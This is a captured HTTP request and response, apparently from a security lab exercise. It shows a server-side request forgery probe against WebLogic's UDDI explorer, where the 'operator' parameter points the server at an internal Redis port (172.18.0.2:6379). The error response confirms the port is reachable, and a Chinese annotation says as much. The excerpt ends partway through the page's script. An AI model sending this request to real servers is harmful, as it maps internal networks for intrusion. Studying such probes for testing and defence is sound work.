 Request
Raw Params Headers Hex
GET
/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor
=&selfor=Business+location&btnSubmit=Search&operator=http://172.18.0.2:6379 HTTP/1.1
Host: localhost
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Response
Raw Headers Hex HTML Render
</select></td>
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
符合端口可连通的特征
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://172.18.0.2:6379 which did not have a valid SOAP content-type: null.
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
var new_window = window.open(URL,name);